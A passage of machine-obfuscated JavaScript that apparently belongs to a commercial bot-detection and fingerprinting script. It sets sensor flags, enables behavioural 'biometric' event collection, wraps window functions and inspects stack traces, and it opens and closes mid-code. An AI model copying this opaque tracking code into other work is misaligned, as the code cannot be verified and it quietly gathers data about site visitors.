Lm()[RL(B4)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[Rz,M95]):Lm()[RL(sw)].apply(null,[vB,F1]));if(KE(w6[Gq()[Wm(jM)](WO,qw)][Lm()[RL(fO5)].call(null,tK,sW)],undefined)){FO5=x1(FO5,Jl()[RA(Fv)](zQ,Dp,DO,B0));NF5*=hW;}else{FO5=x1(FO5,EY()[XC(Xr)].call(null,NK,PR,LL,rx));NF5*=Xm;}}catch(wn5){bR.splice(Q1(OhP,PR),Infinity,Up);FO5=x1(FO5,Jl()[RA(v3)].call(null,Rp,NK,Gl,gj(gj({}))));NF5*=Xm;}rGP=gj(gj({}));}FG[Jl()[RA(bL5)].apply(null,[MT,QM,zm,wS])]=function(wPP){if(cq(wPP,gl5)){Nw5=gj(gj(Rt));}};if(w6[Lm()[RL(JW)].apply(null,[Xq,VN])].bmak[cq(typeof Gq()[Wm(hQ)],'undefined')?Gq()[Wm(BL)](MJ5,Iv):Gq()[Wm(OY)].call(null,rT,Dp)]){if(gj(vPP)){vPP=gj(gj(Rt));}Nx5=kr5[EY()[XC(Zw)].call(null,Ur,Sj,BD5,xP5)](pE()[wz(Vn)](Rs,HE),Qf5);Qf5(Gq()[Wm(N8)](zm,zI5));if(nQ(w6[Lm()[RL(JW)].apply(null,[Xq,VN])]._cf[pE()[wz(OV)](dq,T9)],X6[Lm()[RL(b8)].call(null,Lp,tb)]())){for(var sHP=OV;c7(sHP,w6[KE(typeof Lm()[RL(hD)],x1([],[][[]]))?Lm()[RL(JW)](Xq,VN):Lm()[RL(Sj)].call(null,Mh5,MQ)]._cf[pE()[wz(OV)](dq,T9)]);sHP++){w6[cq(typeof Lm()[RL(TQ)],x1([],[][[]]))?Lm()[RL(Sj)](U8,ZG5):Lm()[RL(JW)](Xq,VN)].bmak[mK()[lB(Wp)].apply(null,[SI5,Sj,kR,cz5])](w6[cq(typeof Lm()[RL(hQ)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[SP5,L7]):Lm()[RL(JW)](Xq,VN)]._cf[sHP]);}w6[Lm()[RL(JW)].call(null,Xq,VN)]._cf=tC(cJ,[Gq()[Wm(PR)].call(null,S3,tK),w6[Lm()[RL(JW)](Xq,VN)].bmak[mK()[lB(Wp)](SI5,Sj,AD,cz5)]]);}else{var skP;if(w6[Gq()[Wm(jM)](WO,qw)][pE()[wz(xM)](UB,jL)])skP=w6[Gq()[Wm(jM)](WO,qw)][KE(typeof pE()[wz(Cr)],x1('',[][[]]))?pE()[wz(xM)].call(null,UB,jL):pE()[wz(hW)](kE5,gw5)];if(gj(skP)){var QhP=w6[Gq()[Wm(jM)](WO,qw)][Lm()[RL(q3)](dD,YG5)](ZQ()[Kn(B3)](lZ5,xP5,LK,JW));if(QhP[pE()[wz(OV)](dq,T9)])skP=QhP[Q1(QhP[pE()[wz(OV)](dq,T9)],PR)];}if(skP[KE(typeof Lm()[RL(DM)],x1([],[][[]]))?Lm()[RL(kr)].apply(null,[OV,W65]):Lm()[RL(Sj)](Hv,t8)]){var nJP=skP[Lm()[RL(kr)].call(null,OV,W65)];var Vn5=nJP[pE()[wz(b8)].apply(null,[Bv,Vj])](cq(typeof Gq()[Wm(mY)],x1([],[][[]]))?Gq()[Wm(BL)](Iv,Ac5):Gq()[Wm(bL5)](Rb,TL));if(hH5(Vn5[pE()[wz(OV)].apply(null,[dq,T9])],rC))w75=nJP[pE()[wz(b8)].call(null,Bv,Vj)](Gq()[Wm(bL5)].call(null,Rb,TL))[EY()[XC(S4)](jK,hW,Dv,xP5)](Gn(vT[PR]))[OV];if(w75&&cq(Ob(w75[pE()[wz(OV)].apply(null,[dq,T9])],AD),vT[XD])){var R5P=Qd5(s2,[w75]);if(nQ(R5P[pE()[wz(OV)](dq,T9)],XD)){w6[Lm()[RL(JW)](Xq,VN)].bmak[cq(typeof Lm()[RL(OV)],'undefined')?Lm()[RL(Sj)].call(null,R7,zB):Lm()[RL(AK)].call(null,vQ,bd5)]._setFsp(cq(R5P[KE(typeof Jl()[RA(Vn)],'undefined')?Jl()[RA(wS)](FQ,gj({}),lq,Rs):Jl()[RA(AD)](CQ,JW,W4,gj(gj(OV)))](OV),pE()[wz(PR)](Um,VA5)));w6[Lm()[RL(JW)](Xq,VN)].bmak[KE(typeof Lm()[RL(Il5)],x1([],[][[]]))?Lm()[RL(AK)](vQ,bd5):Lm()[RL(Sj)](dW5,fH5)]._setBm(cq(R5P[Jl()[RA(wS)].call(null,FQ,gj(gj(PR)),lq,gj(gj(OV)))](PR),pE()[wz(PR)](Um,VA5)));w6[Lm()[RL(JW)](Xq,VN)].bmak[KE(typeof Lm()[RL(QM)],x1('',[][[]]))?Lm()[RL(AK)].call(null,vQ,bd5):Lm()[RL(Sj)](h8,CP5)]._setIpr(cq(R5P[Jl()[RA(wS)].call(null,FQ,MY,lq,Ur)](XD),pE()[wz(PR)](Um,VA5)));w6[Lm()[RL(JW)](Xq,VN)].bmak[cq(typeof Lm()[RL(tK)],x1('',[][[]]))?Lm()[RL(Sj)](CU5,Hp):Lm()[RL(AK)](vQ,bd5)]._setAkid(cq(R5P[Jl()[RA(wS)](FQ,kr,lq,LK)](rC),pE()[wz(PR)].call(null,Um,VA5)));if(nQ(R5P[pE()[wz(OV)].apply(null,[dq,T9])],hW)){w6[KE(typeof Lm()[RL(Wp)],x1('',[][[]]))?Lm()[RL(JW)].apply(null,[Xq,VN]):Lm()[RL(Sj)](Sm5,Q95)].bmak[Lm()[RL(AK)].apply(null,[vQ,bd5])]._enableBiometricEvent(cq(R5P[Jl()[RA(wS)](FQ,QM,lq,gj(OV))](X6[pE()[wz(TK)](Dp,Eg5)]()),pE()[wz(PR)](Um,VA5)));}if(nQ(R5P[pE()[wz(OV)].call(null,dq,T9)],vT[FM])){w6[Lm()[RL(JW)].call(null,Xq,VN)].bmak[KE(typeof Lm()[RL(mM)],x1([],[][[]]))?Lm()[RL(AK)].apply(null,[vQ,bd5]):Lm()[RL(Sj)](Q4,Nc5)]._enableBiometricResearch(cq(R5P[Jl()[RA(wS)](FQ,Y4,lq,BL)](JW),KE(typeof pE()[wz(Vn)],'undefined')?pE()[wz(PR)](Um,VA5):pE()[wz(hW)](l3,Uv)));}w6[Lm()[RL(JW)](Xq,VN)].bmak[Lm()[RL(AK)](vQ,bd5)]._fetchParams(gj(gj([])));w6[Lm()[RL(JW)](Xq,VN)].bmak[Lm()[RL(AK)].apply(null,[vQ,bd5])]._setAu(nJP);}}}}try{var HZ5=bR.length;var jJP=gj(Rt);if(gj(Br5)){try{FO5=x1(FO5,KE(typeof Lm()[RL(Xr)],x1('',[][[]]))?Lm()[RL(Um)].apply(null,[kM,Ux]):Lm()[RL(Sj)](fZ5,SZ));if(gj(gj(w6[Lm()[RL(JW)](Xq,VN)]))){FO5=x1(FO5,Jl()[RA(Fv)].call(null,zQ,Y4,DO,gj(gj({}))));NF5=x1(NF5,vT[Xr]);}else{FO5=x1(FO5,EY()[XC(Xr)](vQ,PR,LL,rx));NF5=x1(NF5,Wz);}}catch(EHP){bR.splice(Q1(HZ5,PR),Infinity,Up);FO5=x1(FO5,Jl()[RA(v3)](Rp,MT,Gl,H7));NF5=x1(NF5,vT[B3]);}Br5=gj(gj({}));}J45(gj(gj(Rt)));var DcP=F8();n05();f75=Q1(F8(),DcP);g5P=w6[Jl()[RA(zI5)](hW,kR,GE,Mr)](function(){GJP=PR;},j7);w6[Jl()[RA(OY)](nw,t3,zX,HK)][Gq()[Wm(mM)](GS,Hs)]=function(){bR.push(zB);for(var Ur5=arguments[cq(typeof pE()[wz(MT)],x1('',[][[]]))?pE()[wz(hW)](lQ,P65):pE()[wz(OV)](dq,wR)],lx5=new (w6[Lm()[RL(jM)](g8,S0)])(Ur5),qkP=OV;c7(qkP,Ur5);qkP++){lx5[qkP]=arguments[qkP];}var OZ5=qJP.apply(this,lx5);hPP();var gNP;return bR.pop(),gNP=OZ5,gNP;};w6[cq(typeof Jl()[RA(Nc5)],'undefined')?Jl()[RA(AD)].call(null,SP5,gj(OV),WG5,gj(OV)):Jl()[RA(OY)].call(null,nw,Rs,zX,XY)][Lm()[RL(wj5)](vw,jq)]=function(){bR.push(M75);for(var wcP=arguments[pE()[wz(OV)](dq,Ab)],JJP=new (w6[Lm()[RL(jM)].call(null,g8,Lj)])(wcP),cJP=OV;c7(cJP,wcP);cJP++){JJP[cJP]=arguments[cJP];}var tkP=EXP.apply(this,JJP);hPP();var lr5;return bR.pop(),lr5=tkP,lr5;};}catch(VHP){bR.splice(Q1(HZ5,PR),Infinity,Up);}Dx5();}bR.pop();}break;}};var Gn=function(DGP){return -DGP;};var lS5=function gr5(HHP,LUP){'use strict';var KPP=gr5;switch(HHP){case B:{var Wb5=LUP[AF];var vgP;bR.push(qU5);return vgP=Wb5&&Dn(pE()[wz(H7)].call(null,H7,pL),typeof w6[Gq()[Wm(Bw)].call(null,mV,A7)])&&cq(Wb5[Jl()[RA(sw)].apply(null,[TB,Cv,Vf,vM])],w6[Gq()[Wm(Bw)](mV,A7)])&&KE(Wb5,w6[Gq()[Wm(Bw)].apply(null,[mV,A7])][Jl()[RA(Zq)](Sz,KY,s35,Nb)])?Gq()[Wm(Ks)](ct5,hQ):typeof Wb5,bR.pop(),vgP;}break;case gh:{var BA5=LUP[AF];return typeof BA5;}break;case xX:{var xz5=LUP[AF];var EO5=LUP[Rt];var IV5=LUP[AN];bR.push(W7);xz5[EO5]=IV5[Gq()[Wm(LK)](E55,LB)];bR.pop();}break;case DU:{var EW5=LUP[AF];var Wm5=LUP[Rt];var qL5=LUP[AN];return EW5[Wm5]=qL5;}break;case AN:{var ZD5=LUP[AF];var DkP=LUP[Rt];var wD5=LUP[AN];bR.push(HC);try{var UNP=bR.length;var RcP=gj({});var LPP;return LPP=tC(cJ,[pE()[wz(Pw)].apply(null,[Jk5,nG5]),pE()[wz(qs)].call(null,I7,Nq),mK()[lB(sw)].apply(null,[Mj,XD,g9,w65]),ZD5.call(DkP,wD5)]),bR.pop(),LPP;}catch(cXP){bR.splice(Q1(UNP,PR),Infinity,HC);var tXP;return tXP=tC(cJ,[cq(typeof pE()[wz(jM)],'undefined')?pE()[wz(hW)](qA5,F7):pE()[wz(Pw)](Jk5,nG5),Gq()[Wm(qs)].apply(null,[S3,gT]),mK()[lB(sw)].call(null,Mj,XD,FM,w65),cXP]),bR.pop(),tXP;}bR.pop();}break;case RF:{return this;}break;case zt:{var dV5=LUP[AF];bR.push(OD);var UgP;return UgP=tC(cJ,[KE(typeof Lm()[RL(Ks)],'undefined')?Lm()[RL(WR)](GC,k8):Lm()[RL(Sj)](QK5,lr),dV5]),bR.pop(),UgP;}break;case lI:{return this;}break;case U5:{return this;}break;case EH:{bR.push(Rc5);var ENP;return ENP=EY()[XC(Um)].apply(null,[vw,H7,OV,kp]),bR.pop(),ENP;}break;case PP:{var b95=LUP[AF];bR.push(s35);var Vr5=w6[Lm()[RL(g9)].call(null,WR,DE)](b95);var fD5=[];for(var dNP in Vr5)fD5[Gq()[Wm(PR)](Mg5,tK)](dNP);fD5[pE()[wz(pT)].call(null,wj5,WE)]();var PZ5;return PZ5=function sJP(){bR.push(VC5);for(;fD5[pE()[wz(OV)](dq,mw)];){var Jr5=fD5[Lm()[RL(vQ)].apply(null,[Hz5,VR])]();if(FK(Jr5,Vr5)){var b5P;return sJP[Gq()[Wm(LK)](hq,LB)]=Jr5,sJP[cq(typeof Lm()[RL(DY)],x1([],[][[]]))?Lm()[RL(Sj)](gp,dU5):Lm()[RL(hQ)](pv,P15)]=gj(PR),bR.pop(),b5P=sJP,b5P;}}sJP[Lm()[RL(hQ)].call(null,pv,P15)]=gj(OV);var TcP;return bR.pop(),TcP=sJP,TcP;},bR.pop(),PZ5;}break;case NI:{bR.push(z8);this[Lm()[RL(hQ)](pv,Vk5)]=gj(OV);var CUP=this[Jl()[RA(Dp)](xA,JT,wW,Xm)][OV][Jl()[RA(MY)].apply(null,[As,MT,f9,FM])];if(cq(Gq()[Wm(qs)].apply(null,[vV,gT]),CUP[pE()[wz(Pw)].apply(null,[Jk5,vS5])]))throw CUP[mK()[lB(sw)](Mj,XD,jM,Uw)];var bNP;return bNP=this[cq(typeof Lm()[RL(Y4)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,OI5,js):Lm()[RL(pT)].call(null,vM,Ak5)],bR.pop(),bNP;}break;case FN:{var sR5=LUP[AF];var pD5;bR.push(mM);return pD5=sR5&&Dn(pE()[wz(H7)].call(null,H7,fB),typeof w6[Gq()[Wm(Bw)](nd5,A7)])&&cq(sR5[Jl()[RA(sw)](TB,Bv,ln,Lp)],w6[Gq()[Wm(Bw)](nd5,A7)])&&KE(sR5,w6[KE(typeof Gq()[Wm(vw)],'undefined')?Gq()[Wm(Bw)](nd5,A7):Gq()[Wm(BL)].call(null,xP5,VY)][Jl()[RA(Zq)](Sz,P3,gn,Zw)])?Gq()[Wm(Ks)](Fc5,hQ):typeof sR5,bR.pop(),pD5;}break;case nJ:{var BV5=LUP[AF];return typeof BV5;}break;case OO:{var wS5=LUP[AF];bR.push(mB);var Bx5;return Bx5=wS5&&Dn(pE()[wz(H7)].apply(null,[H7,bQ]),typeof w6[Gq()[Wm(Bw)](JS5,A7)])&&cq(wS5[KE(typeof Jl()[RA(Lp)],'undefined')?Jl()[RA(sw)](TB,Rs,wn,Lp):Jl()[RA(AD)](M0,s3,Np,dq)],w6[Gq()[Wm(Bw)](JS5,A7)])&&KE(wS5,w6[Gq()[Wm(Bw)](JS5,A7)][Jl()[RA(Zq)](Sz,r8,W7,dq)])?Gq()[Wm(Ks)](AG5,hQ):typeof wS5,bR.pop(),Bx5;}break;case mU:{var FR5=LUP[AF];return typeof FR5;}break;case CF:{var LS5=LUP[AF];bR.push(K8);var nx5;return nx5=LS5&&Dn(pE()[wz(H7)](H7,Sm5),typeof w6[Gq()[Wm(Bw)](fl,A7)])&&cq(LS5[Jl()[RA(sw)](TB,R8,Ux,gj(gj(PR)))],w6[Gq()[Wm(Bw)].apply(null,[fl,A7])])&&KE(LS5,w6[Gq()[Wm(Bw)].apply(null,[fl,A7])][Jl()[RA(Zq)](Sz,A8,EZ,TQ)])?Gq()[Wm(Ks)](AQ,hQ):typeof LS5,bR.pop(),nx5;}break;case xI:{var O15=LUP[AF];return typeof O15;}break;case TU:{var zR5=LUP[AF];var TgP;bR.push(vQ);return TgP=zR5&&Dn(pE()[wz(H7)](H7,hY),typeof w6[Gq()[Wm(Bw)].call(null,qU5,A7)])&&cq(zR5[Jl()[RA(sw)].call(null,TB,EA,Jq,gj(gj(OV)))],w6[cq(typeof Gq()[Wm(kr)],x1('',[][[]]))?Gq()[Wm(BL)](KF5,h65):Gq()[Wm(Bw)](qU5,A7)])&&KE(zR5,w6[Gq()[Wm(Bw)](qU5,A7)][cq(typeof Jl()[RA(mq)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[Pt5,JT,vG5,gj({})]):Jl()[RA(Zq)](Sz,P3,JB,q9)])?Gq()[Wm(Ks)].call(null,tD,hQ):typeof zR5,bR.pop(),TgP;}break;case Fh:{var qS5=LUP[AF];return typeof qS5;}break;case tU:{var Ap5=LUP[AF];var g45=LUP[Rt];var bB5=LUP[AN];bR.push(CS5);Ap5[g45]=bB5[KE(typeof Gq()[Wm(q9)],x1([],[][[]]))?Gq()[Wm(LK)].apply(null,[Ic,LB]):Gq()[Wm(BL)].apply(null,[x7,UT])];bR.pop();}break;case g2:{var Y05=LUP[AF];var C05=LUP[Rt];var CB5=LUP[AN];return Y05[C05]=CB5;}break;case xh:{var GhP=LUP[AF];var sx5=LUP[Rt];var kkP=LUP[AN];bR.push(w3);try{var mcP=bR.length;var HXP=gj(gj(AF));var RPP;return RPP=tC(cJ,[pE()[wz(Pw)](Jk5,v8),pE()[wz(qs)](I7,Wf),mK()[lB(sw)](Mj,XD,QM,JY),GhP.call(sx5,kkP)]),bR.pop(),RPP;}catch(TD5){bR.splice(Q1(mcP,PR),Infinity,w3);var XNP;return XNP=tC(cJ,[pE()[wz(Pw)](Jk5,v8),Gq()[Wm(qs)](Fd5,gT),mK()[lB(sw)].call(null,Mj,XD,vM,JY),TD5]),bR.pop(),XNP;}bR.pop();}break;case Gc:{return this;}break;case kt:{var m85=LUP[AF];var hcP;bR.push(wZ);return hcP=tC(cJ,[Lm()[RL(WR)](GC,R65),m85]),bR.pop(),hcP;}break;case KF:{return this;}break;case Wt:{return this;}break;case HF:{var jXP;bR.push(Ck5);return jXP=EY()[XC(Um)].call(null,s3,H7,OV,RY),bR.pop(),jXP;}break;case wc:{var H05=LUP[AF];bR.push(pM);var OJP=w6[KE(typeof Lm()[RL(w4)],x1('',[][[]]))?Lm()[RL(g9)].call(null,WR,bj):Lm()[RL(Sj)](WC,tT5)](H05);var hUP=[];for(var jhP in OJP)hUP[Gq()[Wm(PR)].call(null,vI5,tK)](jhP);hUP[pE()[wz(pT)].call(null,wj5,kZ)]();var zZ5;return zZ5=function RZ5(){bR.push(N65);for(;hUP[pE()[wz(OV)](dq,Hj)];){var qXP=hUP[Lm()[RL(vQ)].apply(null,[Hz5,N1])]();if(FK(qXP,OJP)){var cgP;return RZ5[Gq()[Wm(LK)].apply(null,[qL,LB])]=qXP,RZ5[Lm()[RL(hQ)].apply(null,[pv,Uz])]=gj(X6[Lm()[RL(g8)](k8,Xz)]()),bR.pop(),cgP=RZ5,cgP;}}RZ5[Lm()[RL(hQ)].call(null,pv,Uz)]=gj(OV);var SXP;return bR.pop(),SXP=RZ5,SXP;},bR.pop(),zZ5;}break;case UF:{bR.push(tY);this[Lm()[RL(hQ)].call(null,pv,Un5)]=gj(OV);var HhP=this[Jl()[RA(Dp)].apply(null,[xA,Sz,AS,R8])][OV][Jl()[RA(MY)].call(null,As,pT,VL,gj(PR))];if(cq(Gq()[Wm(qs)].apply(null,[ks,gT]),HhP[pE()[wz(Pw)].call(null,Jk5,vY)]))throw HhP[mK()[lB(sw)](Mj,XD,OV,W95)];var LXP;return LXP=this[Lm()[RL(pT)](vM,VM)],bR.pop(),LXP;}break;}};var XcP=function(){return VA.apply(this,[Dg,arguments]);};function sVP(){AN=! +[]+! +[],CO=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Gh=+ ! +[]+! +[]+! +[],YG=+ ! +[]+! +[]+! +[]+! +[]+! +[],AF=+[],EH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],B2=[+ ! +[]]+[+[]]-[],Xt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],PH=! +[]+! +[]+! +[]+! +[],Rt=+ ! +[],PN=[+ ! +[]]+[+[]]-+ ! +[];}var gj=function(Jx5){return !Jx5;};var Jr=function(){ww=["U","\n^","h\b7C#T\r","!8Ou\f6XTc[","R","5\x3fO*T9","8","&_$7E%2k\f\tU","\r",")N^(6E\x3f",",\\B/D#(^","17","J~","\x07D!0OX.*J\"XD#","8)4H\x07R",";y7\v+UG)1yO","/I:","\fR","\fF\r#>t\vH\x00","\r/)R\t\rR\n=7[T","I\f","\rT\x00","+]HW\x00!o_L\n- z+W\rB\x3f\tq\x07 5D\b3/&]F","+&R[\x07 \fZ4.B\'\x07T\x00!\x00+O","\t:H","QP<","80<R","\vc<61(s6","0E","Q.NO","M\t\'4O","\x07C\'\x004YE)1","$(N","f3&7_x8&T*X","\'4\\","##x\f","\x07\x40","ud\r_;B4","&AT","A>,E._1\bE\v))O1","","*B.Z\x00Ci(.^\rP C,-U^\"ck$H","5/H\x00C)<\n5X","4-]R$P.B","8\'4U\fP\x07I0-D\"\'C-E\x07CE\tf4N\fPIS7<_E","<N5","4S\x007]V)1","6QS>&","\r\\","Q^6r\b|\f E(\x3fX\t\n","\fD/(V","T06","81_k_\tG(.\t\fIu\f8HR$cI9\fF\x3f","u\"\x40C..3\f\v:","","u\f","80P","m>","1\x3fY\b\t0C\x00:8NH7I9M","DP+","!-IB","H","K","x3e;\n:HX#-","T01\nH","\fI\x07^4","\n<Ha#4u\x3fM","","\vH\x07;U_(,Q","%6RT","C","9Z\r","\'8!m7>^;T1\n+YC*H-C","m\nO#\t8Q","\b<He%.C$Y1C\r#R","\rE).B","_","\x07I0\f-U^\"","\f\t\nG2\x3f","9-","L\\B>Q\"5X\"9fi0iv&"," 6ZX /",".X25I%\x07R;","D","J<*pT\"$R#","sE$","7\bDO\x07\'-SCl\'I._I\n\v45M\nDGSW","\' \f1yG)-R",";F\x3fI\t\n","J","*J/E","6U","+5N\vP","\x3f^5X#)","63","#(I\f",".T\x07G0","[E\f{","\b3)KB 4-","m\rk:\v^","0-","Z","C&E","k25V\vH0;+S] &T","\x00;","\"E\x3fE8O#4O","1\x3fY\f","%T8\n7HB","\t+O4.Y0O&8QA","5;\f-U^\"","=^)K","G(O\f\x00\t","Y\'(^\x07!G\n2 \t\x3fYC"," -U\\)","s7","C\x07","9It0\nUV\"\"JE^","\'\n-IC\"","\\yCu`o\n","\n3XJ","U","8NZ"," K\v2/I3V!\n=oX+-G\'","\n+JX/&q$^ E2;R\r","Y\b/=U","\"B\r,L","\x07<\x07","&J.A\f\t%_*_","#4X\f","Z\bq!\x07","0-Y~.)C(X<\"1","9\n>]]l G\x3fOP^+*O",":\"5Y\x401\x07T4",";W\b","\x3fTK","C12\n7Hu-7G","e/}\\(_ZLv3ME,,&","9#yl]9$\v\"BIB]E\tfk\"09Dd\"<NB","9W\f","o2\x3fI","E#M1\t","\vH\x3f;\n",";\x40\b\fX","\x07y:>)SP\x3f-\x40*_\x00\x00p7+9]\x3f1T\t","O\rO/5U","\x3fY4\x3f^\r#\nP","J\x00B","O3V\nC<3<H","*NU","_0*","^","_P  S\'M;3","\f6RB81S(X","8\rB;",".","C*\x409O\tn.VJ\x407V\x3f#\nS_\"&E\x3f,F\"zkIoP}\\kS%7","l;\rR^;<[C%&T\x3fII 9%","B","O#:6lY#7I(M","K#K","Y\'(O7","J<","1(Z","6Fa$,H.bX(#(M\n","R\b!+YP","U0\v,PT T\"\\\"E\"","J","\t\ff1\x3fI ","/;Q10JT>S%O","","\nM","Hk.^R\t","\x40\b\t\"Z\t\x07/O\fR\'#","\nG,#6_","vv","n",";)","<7YB\x3f","5\vh(%4;p6> \vcf\ta\x07",".u\tae#;1.d4\vi04%2q+);_U)%A#ED6+IQ\v\t/_hxv|P[R^","\x07","\'",")\x3fM","TX\x3f7I9U","RA\x3f",")0\t\fy43U4","\'\vAu*8NE$cv\'Y]\r","T\x00","F%\x3f","3","\"","u$5\x3fWK,;+]A<&B","d-","+ ","4\b<","Y]).C%X )Z","R%7_","RA ","N\x07Y","gS","D\x3f&TH","^\"","_\x3fd!\x07","\\\rUJ","1\x00SE1G(G",")S","\x07C=E\n2C(.Z\t\nc;","4\b]\\)","4\v)","\b2)","/&\v\rNP/&","u#:Yf#1M.^;\nY4;O\n","i","\x40\"\x40\f B","\x00\x40","Y4\x3f^","_\f","+\til","e!\x004yC>,T\nJ%_%.R\f3J","9T C=","H","`C","\t","((^\tR0\f1]_+&",")]F\"","*H/C].O/;3\fCP,[%-U\x07\nI[\n3U\b\x40<\rD\'"];};var Ip=function(){return ["7\x3f>","6-[(<","\b%:>d\t6<.\nQ","\rJO","+>","=t5ff%","\v","X!6JO","\fWMO","_","\"R>\fSF","=\v\n\x07W\\O06>;V)","R","\rR&\btAv7!;{","O,\b-,[",")0","\\","/::!A\b8\f","*,\f\nJ","\x07Y-5\v\tRQ\rOG2[0W=G)8M\fKTC^\'3n^\x3f-\vscDb\t\t:nCl;\x07M\x40\vKH.\fWM1 >+R\fGOI6[\x00*:\b-/\x07MC~*SG C6+E860ZJO^*C","8#","z&FK1,\f+<g#4",",#9%\vv","\n&","k","4#\'Zl\tNL","<1","-T <\f\nJ","B^","CN&\f","Q\b1\f0S88\x40W","R8\f\x07\x40\v",":^","1+","-","\x07~Z1.","W/t","MXO&>4<~ 0\f\b7WX","=\x07\x00\x40XC\'\x07\f+!Y",":8,C","\tDBo4\f","U\vEG2","IB#\x07\b","%*","\f\b)nt\f%<\f",")\"/\x07fKX#\n\b-2<E>","\f","M",">+","\x07>[8>P\tlO#:","+\x07WX","O","P8\v\n&K\rXE2-\f3+D","[\x3f-+]6L","m","d\b#:\t\x40YlF#","7\x00W:E_,","J*^X+\x079>"," 0","W","\x00(>_\"-\r\x00","\x40M^*","WCI\'>4<","#\x07","Y\'N(xt(&\x40\n%f23","&( >\b","",";-X)\f0$1\fH\tED\'\x07","Q","\x3f\fV",";-u,~","=\rF+2D1f\bZt%S[PPx*\f2\x07+SIs","=W",",/\x07\"R0- \'\x00\fW","AFC","D-\r9&\x07+","Z","g\vK\\\'","*\x00rH}+\r9--\\\t\">\'U\rCE,","YI0\f","\\O,","LDO0!8:","FC\'\x07:6:_","\x3f\vkGO","+#","\x00MIA\x00\x00\x00:<^0","<<X\r)\x00\x07","","S.,",",7(#","P>6\x40","\bK","j\x00\b-:X","#7\t\b\v\x07JD","NC1\f&","0>[8<",")R\r-P\rO","3)^\x3f\r\x07","]\'\v<!\t S>",">-","-)\x07\nA","V\rSF\'","\tF_%\x00","K\fFF","\"3WGC6\x00\r\b;Dl+\x07\x07KYK\n2\x006\'Al/\x07\v","\b\x07\\*^K6\f","Z6\fvXO\'\x07\"","\nV-CG\'m6-C\t:<","*\x07&\nHE_6","NKC","\v5DiK.\n>+S","OH)\x00*:\tV\r))\t","I.\x00+/","\x40\rk^6*+","zD\\-","KXG#"," \x07PO","(E!","\rDO","","\x07D\rK\x07 r!Va-\v\x00","<R\f#8>L\t^","fDD-[>\"l:\fY\n#I1:^\"","\rEo.\f\b1",":+Y\x000!LGO6:X#*","e~",":\x00K\ryI0\x00\v","< T8",":+T80\f\n","MB","\x07\x40\v","<DIA","4\f\t0","j]G","/G\r)+4LB^","*+S*\x07\f0LO","*X94\x07.JO","3)-","J\nK\rOXx\n\f-+","\x00(9R(+\vz\fD]0\b\v:","","\x07GOY","\x00K^E/\f\b-","N\'\f\v#R88","B-HVMO66\v\f-#D_8 \bO",">)B+<","KZ\x40","*R]\x40","C,\v>R","^jO;oUrkQR","\f",":=R",":;[8\b","","!R/","V-0%\nB^","]","XO#","\x00IKX\x00\b0:","L!S",",\vH","V\fII\'\b","0\x40:BX-2","+\x07\v+","\n\n\bR\\Ob3\'E/-\r",")!BSYI0\x00\v","C)","yQhR]","\"8",")/","\x07<,P;\rAX","4","D><\x073\x07A\vOY1","NI\b\x07!V\"\x3fZDCpf/\n\x00$7Z#5","V","\x07J","0>X)=","d\vXK;","O\\.",">8\f\tp,cn","\b\b","n\ve","\v:\'/N3)-","M\r^Z1S","=","UMO$,","=R(\x07\f\fK","V","b","\x40\vGC11","/,!(`=ux\x07\'\x3f(\r2h7\t%!","E!0\b","HP\\+6\'C/1","\f_8FK0\b","S\\","FC\'\x074","5)\x07","\x00",">R",") ","WYE.","\x07!D\b8\f",":CvvM","\'0","I\x07F&KY&>;C<\x3f\n9iIL.6"];};var cq=function(V5P,C6P){return V5P===C6P;};var IUP=function(){return IM.apply(this,[gN,arguments]);};var zJ5=function(bPP,E6P){return bPP>>>E6P|bPP<<32-E6P;};var Qd5=function Z5P(LgP,UGP){'use strict';var ZHP=Z5P;switch(LgP){case CO:{bR.push(Mk5);if(gj(w6[Lm()[RL(JW)](Xq,Js)][Gq()[Wm(DM)].apply(null,[Uz,mq])])){var xgP=cq(typeof w6[Lm()[RL(JW)].call(null,Xq,Js)][KE(typeof Lm()[RL(j8)],x1('',[][[]]))?Lm()[RL(OD)](XT,VI5):Lm()[RL(Sj)](ST,XK)],ZQ()[Kn(OV)].call(null,JT,K8,R8,Sj))?pE()[wz(PR)](Um,GW5):pE()[wz(If)](LL,bU5);var gZ5;return bR.pop(),gZ5=xgP,gZ5;}var ZgP;return ZgP=pE()[wz(A9)].apply(null,[Wz,f1]),bR.pop(),ZgP;}break;case gX:{bR.push(QI5);var In5=pE()[wz(Um)](pT,cA);var CHP=gj(gj(AF));try{var phP=bR.length;var DXP=gj([]);var BJP=OV;try{var wUP=w6[Jl()[RA(wx)](mq,qs,HI5,TK)][Jl()[RA(Zq)](Sz,IK,qm5,gj(gj(PR)))][Gq()[Wm(Dp)](gx,zT)];w6[KE(typeof Lm()[RL(Y8)],x1('',[][[]]))?Lm()[RL(g9)](WR,Dl):Lm()[RL(Sj)](If,Nl5)][cq(typeof pE()[wz(XY)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[Qb5,Pv5]):pE()[wz(LK)].apply(null,[Bp,x7])](wUP)[Gq()[Wm(Dp)](gx,zT)]();}catch(KD5){bR.splice(Q1(phP,PR),Infinity,QI5);if(KD5[mK()[lB(hQ)].apply(null,[VK,hW,Y8,Cp])]&&cq(typeof KD5[mK()[lB(hQ)].call(null,VK,hW,QM,Cp)],Gq()[Wm(H7)].call(null,Np,Xs))){KD5[mK()[lB(hQ)].apply(null,[VK,hW,N4,Cp])][pE()[wz(b8)].call(null,Bv,m1)](Jl()[RA(hC)](Zr,gj(OV),Vp,vM))[Gq()[Wm(J4)](jH5,Qx)](function(t5P){bR.push(gT);if(t5P[pE()[wz(Dj)](PR,Nn)](KE(typeof ZQ()[Kn(FY)],x1(Jl()[RA(jM)](Wp,WR,wK5,FM),[][[]]))?ZQ()[Kn(NK)].call(null,MQ,zI5,Um,TQ):ZQ()[Kn(hW)](fD,N8,kC,mX5))){CHP=gj(gj([]));}if(t5P[KE(typeof pE()[wz(kr)],x1('',[][[]]))?pE()[wz(Dj)](PR,Nn):pE()[wz(hW)](tk5,F7)](Lm()[RL(mq)](hQ,JW5))){BJP++;}bR.pop();});}}In5=cq(BJP,vT[PR])||CHP?cq(typeof 